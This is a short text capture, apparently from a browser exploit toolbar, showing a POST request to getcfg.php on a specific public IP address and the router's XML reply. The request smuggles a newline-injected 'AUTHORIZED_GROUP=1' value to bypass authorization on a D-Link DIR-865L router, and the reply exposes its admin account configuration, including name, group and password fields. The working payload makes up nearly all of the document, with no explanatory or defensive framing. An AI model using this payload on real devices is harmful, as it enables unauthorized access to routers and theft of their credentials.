 Load URL
view-source:http://116.50.243.85/getcfg.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
SERVICES=DEVICE.ACCOUNT&aaa=%0aAUTHORIZED_GROUP=1
1 <?xml version="1.0" encoding="utf-8"?>
2 <postxml>
3 <module>
4 <service>DEVICE.ACCOUNT</service>
5 <device>
6 <gw_name>DIR-865L</gw_name>
7
8 <account>
9 <seqno></seqno>
10 <max>2</max>
11 <count>1</count>
12 <entry>
13 <uid></uid>
14 <name>Admin</name>
15 <usrid></usrid>
16 <password></password>
17 <group>0</group>
18 <description></description>